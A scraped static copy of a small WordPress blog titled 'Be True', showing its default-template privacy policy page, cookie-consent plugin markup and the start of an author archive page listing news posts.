<link rel='https://api.w.org/' href="..\wp-json\index.json">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="..\..\xmlrpc.xml?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="..\..\wp-includes\wlwmanifest.xml"> 
<meta name="generator" content="WordPress 5.4">
<link rel="canonical" href="index.html">
<link rel='shortlink' href="https://l91tr.yilorp.space/w.php/?p=3">
<link rel="alternate" type="application/json+oembed" href="..\wp-json\oembed\1.0\embed-6.json?url=http%3A%2F%2Fl91tr.yilorp.space%2Fw.php%2Fprivacy-policy%2F">
<link rel="alternate" type="text/xml+oembed" href="..\wp-json\oembed\1.0\embed-7.json?url=http%3A%2F%2Fl91tr.yilorp.space%2Fw.php%2Fprivacy-policy%2F&#038;format=xml">
</head>

<body class="privacy-policy page-template-default page page-id-3 right-sidebar">
<div id="page" class="site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<header id="masthead" class="site-header nav-shrink" role="banner">    <div class="wrapper">
        <div class="site-branding">
            <div class="site-logo">
                            </div><!-- .site-logo -->

            <div id="site-identity">
                <h1 class="site-title">
                    <a href="..\index.html" rel="home">  Be True</a>
                </h1>

                                    <p class="site-description">Thank you for reading fresh news</p>
                            </div><!-- #site-identity -->
        </div> <!-- .site-branding -->

        <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
            <button type="button" class="menu-toggle">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

            <ul><li><a href="..\index.html">Home</a></li><li class="page_item page-item-7"><a href="..\about\index.html">About</a></li>
<li class="page_item page-item-9"><a href="..\blog\index.html">Blog</a></li>
<li class="page_item page-item-8"><a href="..\contact\index.html">Contact</a></li>
<li class="page_item page-item-3 current_page_item"><a href="index.html" aria-current="page">Privacy Policy</a></li>
</ul>        </nav><!-- #site-navigation -->
    </div><!-- .wrapper -->
</header> <!-- header ends here -->	<div id="content" class="site-content">
	        <div id="page-site-header" style="background-image: url('http://l91tr.yilorp.space/wp-content/themes/blogbee/assets/images/default-header.jpg');">
            <div class="overlay"></div>
            <header class='page-header'> 
                <div class="wrapper">
                    <h2 class="page-title">Privacy Policy</h2>                </div><!-- .wrapper -->
            </header>
        </div><!-- #page-site-header -->
        <div class="page-section"><div class="wrapper page-section">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
<article id="post-3" class="post-3 page type-page status-publish hentry">
	<div class="entry-content">
		<p><! - wp: heading -></p>
<h2> Who we are </h2>
<p><! - / wp: heading -></p>
<p><! - wp: paragraph -><br>
<! - / wp: paragraph -></p>
<p><! - wp: heading -></p>
<h2> What personal data do we collect and for what purpose </h2>
<p><! - / wp: heading -></p>
<p><! - wp: heading {"level": 3} -></p>
<h3> Comments </h3>
<p><! - / wp: heading -></p>
<p><! - wp: paragraph -></p>
<p> If the visitor leaves a comment on the site, we collect the data specified in the comment form, as well as the visitor’s IP address and browser user-agent data in order to determine spam. </p>
<p><! - / wp: paragraph -></p>
<p><! - wp: paragraph -></p>
<p> An anonymous string created from your email address (&#8220;hash&#8221;) can be provided to the Gravatar service to determine if you are using it. Gravatar privacy policy is available here: https://automattic.com/privacy/. Once the comment is approved, your profile picture will be visible publicly in the context of your comment. </p>
<p><! - / wp: paragraph -></p>
<p><! - wp: heading {"level": 3} -></p>
<h3> Media </h3>
<p><! - / wp: heading -></p>
<p><! - wp: paragraph -></p>
<p> If you are a registered user and upload photos to the site, you should probably avoid uploading images with EXIF ​​metadata, as they may contain your GPS location information. Visitors can extract this information by downloading images from the site. </p>
<p><! - / wp: paragraph -></p>
<p><! - wp: heading {"level": 3} -></p>
<h3> Contact Forms </h3>
<p><! - / wp: heading -></p>
<p><! - wp: heading {"level": 3} -></p>
<h3> Cookies </h3>
<p><! - / wp: heading -></p>
<p><! - wp: paragraph -></p>
<p> If you leave a comment on our website, you can enable the storage of your name, email address and website in cookies. This is done for your convenience, so as not to fill out the data again when commenting again. These cookies are stored for one year. </p>
<p><! - / wp: paragraph -></p>
<p><! - wp: paragraph -></p>
<p> If you have an account on the site and you log in, we will set a temporary cookie to determine whether your browser supports cookies, the cookie does not contain any personal information and is deleted when you close your browser. </p>
<p><! - / wp: paragraph -></p>
<p><! - wp: paragraph -></p>
<p> When you log in to your account, we also set some cookies with login data and screen settings. Login cookies are stored for two days, cookies with screen settings &#8211; a year. If you select Remember Me, your login details will be stored for two weeks. When you log out of your account, login cookies will be deleted. </p>
<p><! - / wp: paragraph -></p>
<p><! - wp: paragraph -></p>
<p> When editing or publishing an article, an additional cookie will be saved in the browser, it does not contain personal data and only contains the ID of the entry you edited, expires in 1 day. </p>
<p><! - / wp: paragraph -></p>
<p><! - wp: heading {"level": 3} -></p>
<h3> Embeddable content of other websites </h3>
<p><! - / wp: heading -></p>
<p><! - wp: paragraph -></p>
<p> Articles on this site may include embedded content (for example, videos, images, articles, etc.), such content behaves as if a visitor has visited another site. </p>
<p><! - / wp: paragraph -></p>
<p><! - wp: paragraph -></p>
<p> These sites may collect data about you, use cookies, implement additional third-party tracking and monitor your interaction with embedded content, including tracking interaction if you have an account and you are logged in to that site. </p>
<p><! - / wp: paragraph -></p>
<p><! - wp: heading {"level": 3} -></p>
<h3> Web analytics </h3>
<p><! - / wp: heading -></p>
<p><! - wp: heading -></p>
<h2> Who we share your data with </h2>
<p><! - / wp: heading -></p>
<p><! - wp: heading -></p>
<h2> How long do we keep your data </h2>
<p><! - / wp: heading -></p>
<p><! - wp: paragraph -></p>
<p> If you leave a comment, then the comment itself and its metadata are stored indefinitely. This is done in order to determine and approve subsequent comments automatically, instead of placing them in the queue for approval. </p>
<p><! - / wp: paragraph -></p>
<p><! - wp: paragraph -></p>
<p> For users with registration on our website, we store the personal information that they indicate in their profile. All users can see, edit or delete their information from the profile at any time (except for the username). The website administration can also see and change this information. </p>
<p><! - / wp: paragraph -></p>
<p><! - wp: heading -></p>
<h2> What are your rights to your data </h2>
<p><! - / wp: heading -></p>
<p><! - wp: paragraph -></p>
<p> If you have an account on the site or if you left comments, then you can request an export file of personal data that we have stored about you, including the data you provided. You can also request the deletion of this data, this does not include data that we are required to store for administrative purposes, law or security purposes. </p>
<p><! - / wp: paragraph -></p>
<p><! - wp: heading -></p>
<h2> Where do we send your data </h2>
<p><! - / wp: heading -></p>
<p><! - wp: paragraph -></p>
<p> User comments can be checked by the automatic spam detection service. </p>
<p><! - / wp: paragraph -></p>
<p><! - wp: heading -><br>
<
</p>

	</div><!-- .entry-content -->

	</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->
	<aside id="secondary" class="widget-area" role="complementary">
		<aside id="text-2" class="widget widget_text"><h2 class="widget-title">About This Site</h2>			<div class="textwidget"><p>This may be a good place to introduce yourself and your site or include some credits.</p>
</div>
		</aside><aside id="text-3" class="widget widget_text"><h2 class="widget-title">Find Us</h2>			<div class="textwidget"><p><strong>Address</strong><br>
123 Main Street<br>
New York, NY 10001</p>
<p><strong>Hours</strong><br>
Monday&ndash;Friday: 9:00AM&ndash;5:00PM<br>
Saturday &amp; Sunday: 11:00AM&ndash;3:00PM</p>
</div>
		</aside>	</aside><!-- #secondary -->
</div>
</div>		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">        <div class="site-info">
                        <div class="wrapper">
                <span class="copy-right">Copyright &copy; All rights reserved.Theme BlogBee by <a target="_blank" rel="designer" href="http://sensationaltheme.com/">Sensational Theme</a></span>
            </div> 
        </div> <!-- site generator ends here -->
        
    		</footer><div id="cookie-law-info-bar"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' tabindex='0' class="cli_settings_button" style="margin:5px 20px 5px 20px;">Cookie settings</a><a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block;  margin:5px; ">ACCEPT</a></span></div><div id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewbox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
        <span class="wt-cli-sr-only">Close</span>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                                   
                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Show more" data-readless-text="Show less"></a>            </div>
        </div>  
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                            Necessary 
                        </a>
                    
                    <span class="cli-necessary-caption">Always Enabled</span>                     </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="necessary">
                            <p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
                        </div>
                    </div>
                </div>
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
                            Non-necessary 
                        </a>
                    <div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox" data-id="checkbox-non-necessary" checked="">
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>                    </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                            <p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
                        </div>
                    </div>
                </div>
                       
        </div>
    </div> 
</div> 
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<script type="text/javascript">
  /* <![CDATA[ */
  cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":false,"button_2_hidebar":false,"button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"}';
  /* ]]> */
</script><script type='text/javascript' src="..\..\wp-content\themes\blogbee\assets\js\slick.min.js?ver=2017417"></script>
<script type='text/javascript' src="..\..\wp-content\themes\blogbee\assets\js\jquery.matchHeight.min.js?ver=2017417"></script>
<script type='text/javascript' src="..\..\wp-content\themes\blogbee\assets\js\imagesloaded.pkgd.min.js?ver=2017417"></script>
<script type='text/javascript' src="..\..\wp-content\themes\blogbee\assets\js\packery.pkgd.min.js?ver=2017417"></script>
<script type='text/javascript' src="..\..\wp-content\themes\blogbee\assets\js\navigation.min.js?ver=20151215"></script>
<script type='text/javascript' src="..\..\wp-content\themes\blogbee\assets\js\skip-link-focus-fix.min.js?ver=20151215"></script>
<script type='text/javascript' src="..\..\wp-content\themes\blogbee\assets\js\custom.min.js?ver=20151215"></script>
<script type='text/javascript' src="..\..\wp-includes\js\wp-embed.min.js?ver=5.4"></script>

</div></body>  
</html>
</file>


<file: w.php/author/admin/index.html>
﻿<!DOCTYPE html> <html lang="en-US"><head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://l91tr.yilorp.space/xmlrpc.php">
	
<title>admin &#8211; Be True</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com'>
<link rel='dns-prefetch' href='//s.w.org'>
<link rel="alternate" type="application/rss+xml" title="Be True &raquo; Feed" href="..\..\feed\index.rss">
<link rel="alternate" type="application/rss+xml" title="Be True &raquo; Comments Feed" href="..\..\comments\feed\index.rss">
<link rel="alternate" type="application/rss+xml" title="Be True &raquo; Posts by admin Feed" href="feed\index.rss">
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/l91tr.yilorp.space\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href="..\..\..\wp-includes\css\dist\block-library\style.min.css?ver=5.4" type='text/css' media='all'>
<link rel='stylesheet' id='wp-block-library-theme-css' href="..\..\..\wp-includes\css\dist\block-library\theme.min.css?ver=5.4" type='text/css' media='all'>
<link rel='stylesheet' id='cookie-law-info-css' href="..\..\..\wp-content\plugins\cookie-law-info\public\css\cookie-law-info-public.css?ver=1.8.7" type='text/css' media='all'>
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href="..\..\..\wp-content\plugins\cookie-law-info\public\css\cookie-law-info-gdpr.css?ver=1.8.7" type='text/css' media='all'>
<link rel='stylesheet' id='blogbee-google-fonts-css' href='https://fonts.googleapis.com/css?family=Kalam%7CMuli&#038;subset=latin%2Clatin-ext' type='text/css' media='all'>
<link rel='stylesheet' id='font-awesome-css' href="..\..\..\wp-content\themes\blogbee\assets\css\font-awesome.min.css?ver=4.7.0" type='text/css' media='all'>
<link rel='stylesheet' id='slick-theme-css-css' href="..\..\..\wp-content\themes\blogbee\assets\css\slick-theme.min.css?ver=v2.2.0" type='text/css' media='all'>
<link rel='stylesheet' id='slick-css-css' href="..\..\..\wp-content\themes\blogbee\assets\css\slick.min.css?ver=v1.8.0" type='text/css' media='all'>
<link rel='stylesheet' id='blogbee-blocks-css' href="..\..\..\wp-content\themes\blogbee\assets\css\blocks.min.css?ver=5.4" type='text/css' media='all'>
<link rel='stylesheet' id='blogbee-style-css' href="..\..\..\wp-content\themes\blogbee\style.css?ver=5.4" type='text/css' media='all'>
<script type='text/javascript' src="..\..\..\wp-includes\js\jquery\jquery.js?ver=1.12.4-wp"></script>
<script type='text/javascript' src="..\..\..\wp-includes\js\jquery\jquery-migrate.min.js?ver=1.4.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[]};
var log_object = {"ajax_url":"http:\/\/l91tr.yilorp.space\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src="..\..\..\wp-content\plugins\cookie-law-info\public\js\cookie-law-info-public.js?ver=1.8.7"></script>
<link rel='https://api.w.org/' href="..\..\wp-json\index.json">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="..\..\..\xmlrpc.xml?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="..\..\..\wp-includes\wlwmanifest.xml"> 
<meta name="generator" content="WordPress 5.4">
</head>

<body class="archive author author-admin author-1 hfeed right-sidebar">
<div id="page" class="site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<header id="masthead" class="site-header nav-shrink" role="banner">    <div class="wrapper">
        <div class="site-branding">
            <div class="site-logo">
                            </div><!-- .site-logo -->

            <div id="site-identity">
                <h1 class="site-title">
                    <a href="..\..\index.html" rel="home">  Be True</a>
                </h1>

                                    <p class="site-description">Thank you for reading fresh news</p>
                            </div><!-- #site-identity -->
        </div> <!-- .site-branding -->

        <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
            <button type="button" class="menu-toggle">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

            <ul><li><a href="..\..\index.html">Home</a></li><li class="page_item page-item-7"><a href="..\..\about\index.html">About</a></li>
<li class="page_item page-item-9 current_page_parent"><a href="..\..\blog\index.html">Blog</a></li>
<li class="page_item page-item-8"><a href="..\..\contact\index.html">Contact</a></li>
<li class="page_item page-item-3"><a href="..\..\privacy-policy\index.html">Privacy Policy</a></li>
</ul>        </nav><!-- #site-navigation -->
    </div><!-- .wrapper -->
</header> <!-- header ends here -->	<div id="content" class="site-content">
	        <div id="page-site-header" style="background-image: url('http://l91tr.yilorp.space/wp-content/themes/blogbee/assets/images/default-header.jpg');">
            <div class="overlay"></div>
            <header class='page-header'> 
                <div class="wrapper">
                    <h2 class="page-title">Author: <span class="vcard">admin</span></h2>                </div><!-- .wrapper -->
            </header>
        </div><!-- #page-site-header -->
        <div class="page-section">	<div class="wrapper page-section">
		<div id="primary" class="content-area">
			<main id="main" class="site-main blog-posts-wrapper" role="main">
				<div class="col-3 grid">

						
<article id="post-41" class="grid-item no-post-thumbnail post-41 post type-post status-publish format-standard hentry category-1">
	<div class="post-item">
				<div class="entry-meta posted-on">
					<span class="byline">By <span class="author vcard"><a href="index.html" class="url" itemprop="url">admin</a></span></span><span class="date"><a href="..\..\2020\04\21\uefa-recommended-to-finish-the-national-championships-and-cups\index.html" rel="bookmark"><time class="entry-date published updated" datetime="2020-04-21T20:22:34+03:00">21.04.2020</time></a></span><spam class="read-time"><i class="fa fa-clock-o"></i>3 min read </spam>				</div><!-- .entry-meta -->
		<div class="entry-container">
			<header class="entry-header">
				
				<h2 class="entry-title"><a href="..\..\2020\04\21\uefa-recommended-to-finish-the-national-championships-and-cups\index.html" rel="bookmark">David Oyelowo joins Oprah Winfrey&#8217;s town hall special to talk about police brutality</a></h2>
				
			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>(CNN)Oprah Winfrey&#8217;s town hall on race featured a deep discussion with actor and director David Oyelowo, who revealed he&#8217;s been [&hellip;]</p>
			</div><!-- .entry-content -->
			<div class="entry-meta">
				<span class="cat-links"><ul class="post-categories">
	<li><a href="..\..\category\без-рубрики\index.html" rel="category tag">Без рубрики</a></li></ul></span>			</div><!-- .entry-meta -->


		</div><!-- .entry-container -->
	</div><!-- .post-item -->
</article><!-- #post-## -->
	
<article id="post-38" class="grid-item no-post-thumbnail post-38 post type-post status-publish format-standard hentry category-news">
	<div class="post-item">
				<div class="entry-meta posted-on">
					<span class="byline">By <span class="author vcard"><a href="index.html" class="url" itemprop="url">admin</a></span></span><span class="date"><a href="..\..\2020\04\21\croatia-met-the-national-team-after-the-final-of-the-2018-world-cup\index.html" rel="bookmark"><time class="entry-date published updated" datetime="2020-04-21T20:18:32+03:00">21.04.2020</time></a></span><spam class="read-time"><i class="fa fa-clock-o"></i>2 min read </spam>				</div><!-- .entry-meta -->
		<div class="entry-container">
			<header class="entry-header">
				
